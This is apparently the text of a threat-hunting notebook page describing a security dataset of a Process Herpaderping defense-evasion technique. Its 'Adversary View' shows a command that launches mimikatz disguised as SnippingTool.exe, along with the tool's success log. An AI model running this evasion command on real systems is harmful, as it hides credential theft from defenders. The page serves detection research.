 jupyter M11209302_Huntbook (autosaved)
Logout
File Edit View Insert Cell Kernel Help
Not Trusted
No Kernel
Run
Markdown
Process Herpaderping Mimikatz
This dataset represents the execution of a Process Herpaderping to obscure the intentions of a process by modifying the content on disk after the image has
been mapped.
Datasets
https://raw.githubusercontent.com/OTRF/Security-
Datasets/master/datasets/atomic/windows/defense_evasion/host/cmd_process_herpaderping_snippingtool.zip
Reference
https://www.cnblogs.com/bonelee/p/15384364.html
Adversary View
C:\Users\wardog>cd Desktop
C:\Users\wardog\Desktop>ProcessHerpaderping.exe mimikatz.exe wardog.exe C:\Windows\system32\SnippingTool.exe
Process Herpaderping Tool - Copyright (c) 2020 Johnny Shaw
[12140:10252][OK]    Source File: "mimikatz.exe"
[12140:10252][OK]    Target File: "wardog.exe"
[12140:10252][INFO]  Copied source binary to target file
[12140:10252][INFO]  Created image section for target
[12140:10252][INFO]  Created process object, PID 8924
[12140:10252][INFO]  Located target image entry RVA 0x000c3aec
[12140:10252][OK]    Replacing target with "C:\Windows\system32\SnippingTool.exe"
[12140:10252][OK]    Preparing target for execution
[12140:10252][INFO]  Writing process parameters, remote PEB ProcessParameters 0x0000000000AED020
[12140:10252][INFO]  Creating thread in process at entry point 0x00007FF733E63AEC
[12140:10252][INFO]  Created thread, TID 12112
[12140:10252][OK]    Waiting for herpaderped process to exit
[12140:10252][OK]    Herpaderped process exited with code 0xc000013a
[12140:10252][OK]    Process Herpaderp Succeeded
C:\Users\wardog\Desktop>